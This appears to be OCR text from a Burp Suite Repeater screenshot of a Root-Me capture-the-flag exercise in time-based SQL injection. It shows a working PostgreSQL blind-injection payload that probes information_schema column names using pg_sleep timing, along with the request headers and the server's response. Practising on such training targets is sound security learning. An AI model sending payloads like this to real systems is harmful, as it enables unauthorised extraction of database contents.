 1 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+(substr((select+column_name+from+information_schema.c
olumns+limit+1+offset+4),1,1)=chr(101))+then+pg_sleep(10)+else+pg_sleep(
-1)+end--
3;select case when (substr((select column_name from information_schema.columns l
imit 1 offset 4),1,1)=chr(101)) then pg_sleep(10) else pg_sleep(-1) end--
Press 'F2' for focus
2 Host: chall
3 Cache-Contr
4 Upgrade-Ins
5 User-Agent:
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Apr 2022 17:42:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
? Search... 0 matches
INSPECTOR ?
Selection (31)
SELECTED TEXT
mit+1+offset+4),1,1)=chr(101))+
DECODED FROM: URL encoding
mit 1 offset 4),1,1)=chr(101))
Cancel Apply changes
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Done 1,078 bytes | 2,219 millis